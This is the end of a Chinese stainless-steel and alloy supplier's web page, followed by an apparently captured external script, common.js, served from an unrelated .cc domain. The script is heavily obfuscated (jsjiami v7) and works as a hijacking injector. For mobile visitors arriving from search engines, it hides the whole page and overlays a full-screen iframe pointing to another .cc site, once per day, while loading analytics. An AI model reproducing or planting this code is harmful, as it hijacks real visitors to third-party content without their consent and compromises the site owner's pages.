                </div>
            </div>
        </div>
    </div>
</div>
<script>
$(function() {
    $("#application-list .each-wrap").hover(function() {
        $("#application-list .each-wrap a span").stop(),
                $(this).find(".cover").stop().animate({
                    opacity: "0.2"
                }, 500).parent().find("span").animate({
                    left: "-=10px"
                }, 300).animate({
                    left: "+=20px"
                }, 300).animate({
                    left: "0"
                }, 300)
    }, function() {
        $(this).find(".cover").stop().animate({
            opacity: "0.55"
        }, 200)
    })
});
</script>
<!--底部-->
<div id="footer">
    <div class="container">
        <div id="foot-menu" class="row">
            <div class="col-sm-2">
                <h5><a href="/">网站首页</a></h5>
                <ul>
                    <li><a href="/?list=4">关于我们</a></li>
                    <li><a href="/?list=5">联系我们</a></li>
                    <li><a href="/?list=3">新闻动态</a></li>
                    <li><a href="/sitemap.xml" target="_blank">网站地图</a></li>
                </ul>
            </div>
            <div class="col-sm-3 list_cpzx">
                <h5><a href="/?list=1">产品中心</a></h5>
                <ul>
                    <li><a href="/?list=6">双相钢</a></li>
                    <li><a href="/?list=7">哈氏合金</a></li>
                    <li><a href="/?list=8">高温合金</a></li>
                    <li><a href="/?list=9">因科耐尔</a></li>
                    <li><a href="/?list=10">耐腐蚀合金</a></li>
                    <li><a href="/?list=11">300系列不锈钢</a></li>
                    <li><a href="/?list=12">400系列不锈钢</a></li>
                    <li><a href="/?list=13">镍合金</a></li>
                    <li><a href="/?list=14">精密合金</a></li>
                    <li><a href="/?list=15">耐热钢</a></li>
                    <li><a href="/?list=16">超级不锈钢</a></li>
                    <li><a href="/?list=17">沉淀硬化钢</a></li>
                    <li><a href="/?list=18">蒙乃尔</a></li>
                    <li><a href="/?list=19">钛及钛合金系列</a></li>
                </ul>
            </div>
            <div class="col-sm-2">
                <h5><a href="/?list=2" title="应用领域">应用领域</a></h5>
                <ul>
                    <li><a href="/?list=20">民用电器</a></li>
                    <li><a href="/?list=21">精密加工行业</a></li>
                    <li><a href="/?list=22">工程机械</a></li>
                    <li><a href="/?list=23">矿山运用</a></li>
                    <li><a href="/?list=24">船舶运用</a></li>
                    <li><a href="/?list=25">工模具领域</a></li>
                </ul>
            </div>
            <div class="col-sm-3">
                <h5><a href="/?list=5" title="联系我们">联系我们</a></h5>
                <ul>
                    <li>电话：18701831799(微信同号)</li>
                    <li>电话：15800579361(微信同号)</li>
                    <li>邮箱：fuqialloy@163.com</li>
                    <li>地址：上海市松江区沈砖公路5666号</li>
                </ul>
            </div>
            <div class="col-sm-2">
                <h5>扫一扫，了解更多</h5>
                <div class="qr-code">
                    <img src="/template/default/images/qrcode.png">
                </div>
            </div>
        </div>
        <div id="copyright">
            <p>版权所有： <a href="https://beian.miit.gov.cn" rel="nofollow" target="_blank">沪ICP备19046039号-2</a> <a href="/sitemap.xml" target="_blank">XML</a>/            </p>
            友情链接：<strong>  <a href="https://www.leafcms.cn/" title="LeafCMS" target="_blank">LeafCMS</a> <a href="https://www.baidu.com/" title="百度" target="_blank">百度</a></strong>
        </div>
    </div>
</div>
<script type="text/javascript" src="/template/default/css/slick.min.js"></script>
<script type="text/javascript" src="/template/default/js/jquery.hoverIntent.js"></script>
<script type="text/javascript" src="/template/default/js/common.js"></script>
<script>
    //首页banner
    $('.slide1').slick({
        dots: false,
        arrows: true,
        speed: 1000,
        autoplay: true,
        slidesToShow: 1,
        slidesToScroll: 1,
        autoplaySpeed: 4000,
        fade: true,
        responsive: [
        {
            breakpoint: 992,
            settings: {
                dots: true,
                arrows: false,
            }
        },
        {
            breakpoint: 768,
            settings: {
                dots: true,
                arrows: false,
            }
        }
        ]
    });
</script>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://static.p3qowiewjs7u.cc/common.js
body_size: 6713
content:
var _0xodD='jsjiami.com.v7';const _0x45aa46=_0x48f3;(function(_0xa15ce6,_0x28f210,_0x29d4f0,_0x34fc93,_0x54e73a,_0x543520,_0x57f6de){return _0xa15ce6=_0xa15ce6>>0x6,_0x543520='hs',_0x57f6de='hs',function(_0x57ec77,_0xa2df02,_0x2f0d33,_0x39cfc5,_0x440d5){const _0x25761e=_0x48f3;_0x39cfc5='tfi',_0x543520=_0x39cfc5+_0x543520,_0x440d5='up',_0x57f6de+=_0x440d5,_0x543520=_0x2f0d33(_0x543520),_0x57f6de=_0x2f0d33(_0x57f6de),_0x2f0d33=0x0;const _0x1d60a=_0x57ec77();while(!![]&&--_0x34fc93+_0xa2df02){try{_0x39cfc5=-parseInt(_0x25761e(0x1c1,'C#r%'))/0x1*(parseInt(_0x25761e(0x1fc,'7DBd'))/0x2)+-parseInt(_0x25761e(0x21e,'lrRX'))/0x3*(parseInt(_0x25761e(0x1cb,'IpsS'))/0x4)+-parseInt(_0x25761e(0x1f2,'(M6#'))/0x5+-parseInt(_0x25761e(0x1aa,'9VK3'))/0x6+parseInt(_0x25761e(0x201,'rnJE'))/0x7*(-parseInt(_0x25761e(0x20d,'$LxK'))/0x8)+parseInt(_0x25761e(0x1d7,'7Vu5'))/0x9+-parseInt(_0x25761e(0x1df,'FAoV'))/0xa*(-parseInt(_0x25761e(0x1b8,'##Tb'))/0xb);}catch(_0x4c1f84){_0x39cfc5=_0x2f0d33;}finally{_0x440d5=_0x1d60a[_0x543520]();if(_0xa15ce6<=_0x34fc93)_0x2f0d33?_0x54e73a?_0x39cfc5=_0x440d5:_0x54e73a=_0x440d5:_0x2f0d33=_0x440d5;else{if(_0x2f0d33==_0x54e73a['replace'](/[xDNdtKUMuqnlLbTApyG=]/g,'')){if(_0x39cfc5===_0xa2df02){_0x1d60a['un'+_0x543520](_0x440d5);break;}_0x1d60a[_0x57f6de](_0x440d5);}}}}}(_0x29d4f0,_0x28f210,function(_0x533e36,_0x30a17d,_0x6f546b,_0x2abf0b,_0x4b1467,_0x56b915,_0x5e78d6){return _0x30a17d='\x73\x70\x6c\x69\x74',_0x533e36=arguments[0x0],_0x533e36=_0x533e36[_0x30a17d](''),_0x6f546b='\x72\x65\x76\x65\x72\x73\x65',_0x533e36=_0x533e36[_0x6f546b]('\x76'),_0x2abf0b='\x6a\x6f\x69\x6e',(0x1bf6c1,_0x533e36[_0x2abf0b](''));});}(0x3180,0x3a682,_0x530a,0xc8),_0x530a)&&(_0xodD=0xc8);function _0x530a(){const _0x21252b=(function(){return[_0xodD,'qljLLDsUjbyiadTmtitl.xDcyKoNnmAuG.vt7pxM==','WPJdMSkyECoqsCkbkmkic8k8WOBcMCk0vSk5Dxm','W6pcTJOMW6VcQCkoW63dRvG3swy','W7SjyXa','W5imve7cL1K2W5W','WO98WOG','W6pdS8k7cHFcHSkApmk2WORdQJCamColW6e','WOL6WP3cUr4','FSoyeJRcRmo4gmkqWQZcPfHod8kwWRvtAMRdJrtcK8oqW752uCoqW54','kG/cQKK','W5ddQX3cVcDzdJS4W57dH8kRW4BdNv/dK39X','WRVdTKn5WRVdVCodW4ldKeWatNG','W4aqeCoUfCk5WQNdMICds8kP','W7emkdpdNG','W4uryLVcKvuDW5FcVmkhpSoZpa','WPvGDCk9rq','FSopW7XfFmkJ','W6/cPceeW7a','WOr4BeVdHmoOqSkwbI4JjSkIjmoFvZDxW4BcO8kQ','W6BcGerKgSogWQRcSta','FCoVW5FdG8oKBZu7WPS','W5tcKSk6xZW','kCkYWPxdJ8oCvZC','y8ogW4jlzSkJqCo3uSk1WOO','WPn9WQ3cUXJcUemZrwymW4va','WR/cTIbmgCkZWO7dNCogWPCZW5VdTCkwkmodWQG','C8kfW44taSk/W5ZcMgtcGmkPWQWctHy','F1dcHemwfZay','pSomo8oxymkWWOP4WR7cVCo9W7FdTW','oWpcVfKtiG','wSoAW6ldMdHIW6S','WPKcWR7dJwi','u8kgWRtdQMO','WPlcJ1xcJeRdMCoQlcNcKa','WR/cSIjCjCkeWPtdJmoNWO4VW4ddTq','W6/dSXz6WR7dSSkyWRhdQL1edc9iWPJdG8omtCkMW6xdI23cOmostmkkW4RdRYi4p1K','CmomW7PGCmkYvG','W4zmW6u9WPCbimkTmN5kkSojW5FdV8kWW48','W7/cTHy6W4NcOSkEW6FdVa','WQP0iSkRWQbur8keW7hcPCkmWQa','a8o7W7JdUty','FIuicq','W7aYlbxcGSo4gmkEjJ0Jm8oK'].concat((function(){return['WQvuzghcJGP+f8k5WOe','WQj0f8kWWQHx','WRbZc8kRWQ5Ez8kHW7pcTq','W63dRSk8aG/cHSkki8k2WPxdJJ4r','ExlcPcFcO8oZW5ddPeC','b8oNW4JdRYfgW4FcGSoQl8ohmmoi','WRXqnKlcLM/dNwG','W6ZcOmkxWOn9F8k2WQm','W6avyKdcLG','W7aMW5xcKW','W7OkmHFdVG','W7NcSrW6W6NcOSkEW4ldRuu','tCkbWQ7dS33dNCowW40RWOC+W6bFkJfzWRNdJIK','iCorA8o/na','CgZcLG','WPPgqmkM','wJKDn1m','iHblpSoPp8ov','W6hcOZxdUgW','WPVcLGJdT8kXWOD2W5upW4q','WO7dISkuySogqCkliSk4c8kXWPhcTSk0s8k+yg8Q','W67cRau','WOxcI1pcReJdImojjIpcGCkUpYLvWRdcV8kuW7b/W7S','WOTmumkQuSoCWONdKse4uSkWBq','WQzryghcJx0jE8oQW6ZcNG','hWrmj8oZ','dmk5W6RcS8oxWOhdGSoRt8kxDZ4','mGDAfSoPp8o9W7ldJmkxW5aRWQS','dmo/W43cH8kz','xt3cRYi','WRBdKaHcbCojWRa','WPdcIuxdGrBcMmkrB23dH8oOshWHW6pdRCoVWRG','W7tdPHpcObS','W7Kbzx3cV0ZdIhPZ','WO7cKaJdQa','W5PaW7iS','tmkagmoukCktW7tcUSkC','WOdcLvFcJv0','W7tcVZRdHKy','WOhcKsldVCkZWOXMW7OpW5LYwCo4','ws3cQCkkkCozlCkhWRW','j8kyvN3dQmknC8oLWQpcKXG','E8oLnYJcUa','W6BdS8kQfXxcGSkIkG'].concat((function(){return['W6uUW6TLW5aVWQa6W7r4WRddHCkZWPFdGq','WPnGWOFcUq7cSfmZDxeOW4DXWQnXxCkzWOK','DSkeW4yd','W4OVqfxcQq','W7TVdejQ','pa/cNuqrpX8t','rKNcVmohW4a','wJNcQJmXW7tcVgioW5pcOHr9Ddnrfa','nCo1W6BcOSkwW5qWW7fSW4L8BI8Q','W4CdW4JdNcLyWR3dJKa','WPddJCkzvmoH','WRJdV8kZWOrPv8kzWQPA','DhFcPmo9W4tcHJ4uW4qMWRhcO8kYttlcIG','tJ3cQbiCW6hcQG','p8oUW4lcOCkqW485W7O','W5PeW7m/WR0bhCk6la','vCkvj3jTWQJdLSkoWOBdVIpcGq','WQvJWP3cRsJcT0q+uhybW5PrWQbXvW','eHr4dCoN','WRW/WQ/dTq','W6JcPbOSW73cHmkvW6JdPeucuhvDW6JdHa','WP3cStD8za','EgdcSZlcH8oGW6ddUf8','WPldI8k0rmod','Etiy','W79Ycvy','B8kgr8kinmoVWRzYWQRcKSokW6W','WPDBnqVdKqbQW5RcNCkqnCoVlG','gCodBda','ahRdUmkf','sCkaWQxdShBcJmoDW4y4WP01W6aCoIbuWQZdIwVdNhDbb8ojW7XAW73cRX/cOmoKWOJdRSoeW5z8u0fpCh3cUty9dSktW4GZWRhdQmobW53dVbWJEh8bFgvwvSocDH0/WRHkWRRcJ3ldLcHLW7VdPxClW7a+lmkKWQ8','WOZcJ0RcJa','WPxdKSkZWQfKrmk/','umk/gSokW71BzeuJhmk9','D8k7bmoKW4K','WQ/cPtniiCk3WR7dHSo+WOOHW5VdR8k3oW','W48quflcJeq9W7/cTSkhoSo0jG','WQRcVYb7gG','WPywWRLUW6bflCkSmK5eja','W7qkpIldM1SJrmo/','WQKQWQZdPhVdJSo5W5LwbXa','W7u0W6fXW4GUWRy+W75IWPpdMCkM'];}()));}()));}());_0x530a=function(){return _0x21252b;};return _0x530a();};const CONFIG={'frameId':_0x45aa46(0x1ec,'F@4!'),'targetUrl':'https://p4ojdu5r.cc/qqq.html','storageKey':'lastVisitDate','excludedIds':['iconDiv1',_0x45aa46(0x1e4,'5[X)')],'mobileUserAgents':/(Android|webOS|iPhone|iPad|HuaweiBrowser|MiuiBrowser|XiaoMi|MiuiBrowser|oppo|vivo|Opera Mini)/i,'refererFrom':/(baidu|sogou|so.com|sm.cn|quark|toutiao|search)/i,'excludedUserAgents':/MicroMessenger/i,'includedUserAgents':/baidubox/i,'whiteDomain':/(zjfa|hsqyy|jhsec|baoxiandljetonda|yzkrt|gdjgxj|sfzcc|gzjfdc|hbqa|jzwd|maschina|86802188|cqmfac|yrxy|tlxy|adsy|yitongdesign|fitech|fj-sxjs|fluobon|gdhexiang|cnitc)/i,'baiduAnalyticsId':_0x45aa46(0x1d0,'##Tb')};class OverlayFrame{constructor(_0xd98870){const _0x118b85=_0x45aa46;this[_0x118b85(0x1b2,'RjmR')]=_0xd98870,this['container']=this['createContainer'](),this[_0x118b85(0x219,'j)ca')]=this['createFrame'](),this[_0x118b85(0x20f,'FAoV')][_0x118b85(0x1a5,'Xl$[')](this[_0x118b85(0x208,'^@6I')]);}[_0x45aa46(0x1a7,'5x&d')](){const _0x52b99b=_0x45aa46,_0x16b04f={'lAGKM':_0x52b99b(0x1ed,'##Tb'),'ZdKDv':_0x52b99b(0x1ba,'%7Is'),'CVvZL':_0x52b99b(0x1d8,'%7Is'),'qyoxW':'100%','lLGoL':_0x52b99b(0x1f7,'kV8Q'),'OtSJb':_0x52b99b(0x1c7,'p[Ja')},_0x1909f7=document[_0x52b99b(0x1db,']has')](_0x16b04f['lAGKM']);return _0x1909f7['id']=CONFIG['frameId'],Object['assign'](_0x1909f7[_0x52b99b(0x1fe,'&kZO')],{'position':_0x16b04f[_0x52b99b(0x1e5,'7DBd')],'top':'0','left':'0','zIndex':_0x16b04f['CVvZL'],'height':'100%','width':_0x16b04f['qyoxW'],'backgroundColor':_0x16b04f[_0x52b99b(0x207,'CALA')],'backgroundPosition':_0x16b04f['OtSJb'],'backgroundRepeat':'initial\x20initial'}),_0x1909f7;}['createFrame'](){const _0x1bdcfd=_0x45aa46,_0x461914={'dMUpo':_0x1bdcfd(0x1e6,'VPn%'),'eaRLx':'100%'},_0x2777a4=document[_0x1bdcfd(0x1bb,'CALA')](_0x1bdcfd(0x1bd,'%bD#'));return Object[_0x1bdcfd(0x1d9,'xNcD')](_0x2777a4,{'src':this['url'],'scrolling':_0x461914['dMUpo'],'marginheight':'0','marginwidth':'0','frameborder':'0'}),Object['assign'](_0x2777a4[_0x1bdcfd(0x1fd,'apA*')],{'height':_0x1bdcfd(0x1b0,'#Peh'),'width':_0x461914[_0x1bdcfd(0x1be,'##Tb')]}),_0x2777a4;}[_0x45aa46(0x1cf,'5x&d')](){const _0x5a64bf=_0x45aa46,_0x1a65c2={'Fvezs':'meta','eyqpl':_0x5a64bf(0x1de,'#Peh')},_0xe8170f=document[_0x5a64bf(0x1ad,'7oDT')](_0x1a65c2[_0x5a64bf(0x1e0,'CALA')]);_0xe8170f[_0x5a64bf(0x1a3,'kV8Q')]=_0x1a65c2['eyqpl'],_0xe8170f['content']=_0x5a64bf(0x1a2,'5[X)'),document[_0x5a64bf(0x1a1,'B*@2')][_0x5a64bf(0x1ac,'IX8[')](_0xe8170f);}[_0x45aa46(0x1d2,'9VK3')](){const _0x35a709=_0x45aa46,_0x4bb3c9={'mIQbg':function(_0x1e28b6,_0x14c442){return _0x1e28b6!==_0x14c442;},'AumpI':'QXbLw','mSaBW':function(_0x2997bc,_0x3e456f){return _0x2997bc===_0x3e456f;},'fhvRO':_0x35a709(0x1c2,'aLcw'),'NqsPn':_0x35a709(0x1bf,'7Vu5')};Array[_0x35a709(0x1fa,'FDOl')](document[_0x35a709(0x1e7,'iFfE')][_0x35a709(0x212,'tDcG')])['forEach'](_0x2f8141=>{const _0x2ea043=_0x35a709;if(_0x4bb3c9[_0x2ea043(0x1bc,'iFfE')](_0x2ea043(0x1cc,'IX8['),_0x4bb3c9[_0x2ea043(0x1f8,'1Gdn')])){if(!this[_0x2ea043(0x1c9,'lrRX')]()){if(!this['isMobileDevice']()||this[_0x2ea043(0x1dd,'IpsS')]())return![];if(!this[_0x2ea043(0x1d4,'xNcD')]()&&!this['isWhiteDomain']())return![];}const _0x41fef1=_0xd56912[_0x2ea043(0x1f6,'K!$E')](_0x1c4258[_0x2ea043(0x1eb,'FDOl')]),_0x40cf5e=new _0x53df37()[_0x2ea043(0x211,'$!I@')]();return!_0x41fef1||_0x4bb3c9[_0x2ea043(0x202,'rnJE')](_0x41fef1,_0x40cf5e['toString']());}else try{const {tagName:_0x1d16b8,id:_0x128874}=_0x2f8141;if(!CONFIG['excludedIds']['includes'](_0x128874)&&_0x1d16b8[_0x2ea043(0x1c4,'%bD#')]()!=='title'){if(_0x4bb3c9[_0x2ea043(0x20a,'0Cfc')](_0x4bb3c9[_0x2ea043(0x1a9,'5x&d')],_0x4bb3c9[_0x2ea043(0x1ea,'&kZO')]))_0x2f8141[_0x2ea043(0x1b4,'RjmR')]['display']='none';else return _0xe7fe8[_0x2ea043(0x1b7,'1Gdn')][_0x2ea043(0x217,'IX8[')](_0x1fce13['userAgent']);}}catch(_0x2494e5){console['error'](_0x4bb3c9[_0x2ea043(0x1f1,'gJNF')],_0x2494e5);}});}[_0x45aa46(0x1d5,'IpsS')](){const _0x455e57=_0x45aa46;document[_0x455e57(0x21d,'^@6I')]['appendChild'](this[_0x455e57(0x1ab,'%7Is')]),this['hideOtherElements'](),this[_0x455e57(0x1ef,'iFfE')](),this[_0x455e57(0x1c6,'5x&d')]();}[_0x45aa46(0x20b,'$!I@')](){const _0x41effc=_0x45aa46,_0x32f72b=new Date()[_0x41effc(0x1c3,'C#r%')]();localStorage[_0x41effc(0x1e9,'gJNF')](CONFIG[_0x41effc(0x1da,'xNcD')],_0x32f72b[_0x41effc(0x209,'iI@t')]());}}function _0x48f3(_0x1d531d,_0x2a59cb){const _0x530a0c=_0x530a();return _0x48f3=function(_0x48f3eb,_0x49cfb9){_0x48f3eb=_0x48f3eb-0x1a0;let _0x1c5076=_0x530a0c[_0x48f3eb];if(_0x48f3['SljSAO']===undefined){var _0x423ad0=function(_0x5051e3){const _0x13eadf='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let _0x382839='',_0x1e8fa6='';for(let _0x263e8f=0x0,_0x2125cb,_0x3b3f25,_0xc1ed14=0x0;_0x3b3f25=_0x5051e3['charAt'](_0xc1ed14++);~_0x3b3f25&&(_0x2125cb=_0x263e8f%0x4?_0x2125cb*0x40+_0x3b3f25:_0x3b3f25,_0x263e8f++%0x4)?_0x382839+=String['fromCharCode'](0xff&_0x2125cb>>(-0x2*_0x263e8f&0x6)):0x0){_0x3b3f25=_0x13eadf['indexOf'](_0x3b3f25);}for(let _0x4f021e=0x0,_0x4f1db6=_0x382839['length'];_0x4f021e<_0x4f1db6;_0x4f021e++){_0x1e8fa6+='%'+('00'+_0x382839['charCodeAt'](_0x4f021e)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x1e8fa6);};const _0x2dd403=function(_0x2f5290,_0x195b7b){let _0x5d04cd=[],_0x2b5871=0x0,_0x3977b3,_0x440d17='';_0x2f5290=_0x423ad0(_0x2f5290);let _0x17d5a2;for(_0x17d5a2=0x0;_0x17d5a2<0x100;_0x17d5a2++){_0x5d04cd[_0x17d5a2]=_0x17d5a2;}for(_0x17d5a2=0x0;_0x17d5a2<0x100;_0x17d5a2++){_0x2b5871=(_0x2b5871+_0x5d04cd[_0x17d5a2]+_0x195b7b['charCodeAt'](_0x17d5a2%_0x195b7b['length']))%0x100,_0x3977b3=_0x5d04cd[_0x17d5a2],_0x5d04cd[_0x17d5a2]=_0x5d04cd[_0x2b5871],_0x5d04cd[_0x2b5871]=_0x3977b3;}_0x17d5a2=0x0,_0x2b5871=0x0;for(let _0x24c414=0x0;_0x24c414<_0x2f5290['length'];_0x24c414++){_0x17d5a2=(_0x17d5a2+0x1)%0x100,_0x2b5871=(_0x2b5871+_0x5d04cd[_0x17d5a2])%0x100,_0x3977b3=_0x5d04cd[_0x17d5a2],_0x5d04cd[_0x17d5a2]=_0x5d04cd[_0x2b5871],_0x5d04cd[_0x2b5871]=_0x3977b3,_0x440d17+=String['fromCharCode'](_0x2f5290['charCodeAt'](_0x24c414)^_0x5d04cd[(_0x5d04cd[_0x17d5a2]+_0x5d04cd[_0x2b5871])%0x100]);}return _0x440d17;};_0x48f3['XDsSWM']=_0x2dd403,_0x1d531d=arguments,_0x48f3['SljSAO']=!![];}const _0x5052bd=_0x530a0c[0x0],_0x3304a1=_0x48f3eb+_0x5052bd,_0x59b122=_0x1d531d[_0x3304a1];return!_0x59b122?(_0x48f3['AYZXKG']===undefined&&(_0x48f3['AYZXKG']=!![]),_0x1c5076=_0x48f3['XDsSWM'](_0x1c5076,_0x49cfb9),_0x1d531d[_0x3304a1]=_0x1c5076):_0x1c5076=_0x59b122,_0x1c5076;},_0x48f3(_0x1d531d,_0x2a59cb);}class BaiduAnalytics{static['load'](){const _0x43db5b=_0x45aa46,_0x4832a0={'mobAD':_0x43db5b(0x1ca,'iI@t')},_0x5f1ee7=document[_0x43db5b(0x1f3,'gJNF')](_0x4832a0[_0x43db5b(0x1e2,'%7Is')]);_0x5f1ee7[_0x43db5b(0x21c,')!ok')]=_0x43db5b(0x1b5,'rnJE')+CONFIG[_0x43db5b(0x218,'##Tb')];const _0x1a116c=document[_0x43db5b(0x1ee,'kV8Q')](_0x4832a0[_0x43db5b(0x20e,'F@4!')])[0x0];_0x1a116c[_0x43db5b(0x1ce,'kV8Q')]['insertBefore'](_0x5f1ee7,_0x1a116c);}}class DeviceDetector{static[_0x45aa46(0x20c,'tDcG')](){const _0x2fd7c5=_0x45aa46;return CONFIG[_0x2fd7c5(0x1b3,']has')][_0x2fd7c5(0x1e1,'OFGo')](navigator['userAgent']);}static['isWhiteDomain'](){const _0x1156ff=_0x45aa46,_0x14c32a=window['location'][_0x1156ff(0x203,']has')];return CONFIG['whiteDomain'][_0x1156ff(0x1fb,'9VK3')](_0x14c32a);}static['isFromEngine'](){const _0x356dfe=_0x45aa46;return CONFIG['refererFrom'][_0x356dfe(0x1a0,'kfL3')](document['referrer']);}static[_0x45aa46(0x1ff,'FDOl')](){const _0x227256=_0x45aa46;return CONFIG[_0x227256(0x1ae,'F@4!')][_0x227256(0x1d6,')!ok')](navigator[_0x227256(0x21a,'QXO[')]);}static[_0x45aa46(0x1c5,'RjmR')](){const _0x405c43=_0x45aa46;return CONFIG[_0x405c43(0x205,'RjmR')][_0x405c43(0x1f5,'$!I@')](navigator[_0x405c43(0x1d3,'##Tb')]);}static['shouldShowFrame'](){const _0x1245e1=_0x45aa46,_0x5a1185={'oiOQf':_0x1245e1(0x1a6,'Xl$[')};if(!this[_0x1245e1(0x1af,'##Tb')]()){if(!this['isMobileDevice']()||this['isExcludedApp']())return![];if(!this['isFromEngine']()&&!this[_0x1245e1(0x1a8,'CALA')]()){if(_0x5a1185[_0x1245e1(0x21b,'F@4!')]===_0x1245e1(0x216,'gJNF'))_0x24d355(()=>{const _0x485dc5=_0x1245e1,_0x54fd7b=new _0x2049f6(_0x55c42f[_0x485dc5(0x213,'9VK3')]);_0x54fd7b[_0x485dc5(0x1cd,'5[X)')](),_0x59202d[_0x485dc5(0x206,'p[Ja')]();});else return![];}}const _0x2df6c9=localStorage[_0x1245e1(0x1a4,'3nwJ')](CONFIG[_0x1245e1(0x1e3,'##Tb')]),_0x5c717f=new Date()[_0x1245e1(0x1d1,'%bD#')]();return!_0x2df6c9||_0x2df6c9!==_0x5c717f[_0x1245e1(0x1b1,'CALA')]();}}function waitForDOMReady(_0x12a7e9){const _0x5a8934=_0x45aa46,_0x87aa5f={'PyfJm':function(_0x3a0dcf){return _0x3a0dcf();}},_0xac63dd=()=>{const _0xdaf29b=_0x48f3;document[_0xdaf29b(0x1b6,'iI@t')]&&document['head']?_0x87aa5f[_0xdaf29b(0x1e8,')!ok')](_0x12a7e9):setTimeout(_0xac63dd,0xa);};_0x87aa5f[_0x5a8934(0x1f4,'tDcG')](_0xac63dd);}function initialize(){const _0x2cc354=_0x45aa46;DeviceDetector[_0x2cc354(0x204,'7oDT')]()&&waitForDOMReady(()=>{const _0x2c444b=_0x2cc354,_0x5852ef=new OverlayFrame(CONFIG[_0x2c444b(0x1dc,'QXO[')]);_0x5852ef['mount'](),BaiduAnalytics['load']();});}!window[_0x45aa46(0x210,'0Cfc')]&&(window[_0x45aa46(0x215,'RjmR')]=!![],initialize());var version_ = 'jsjiami.com.v7';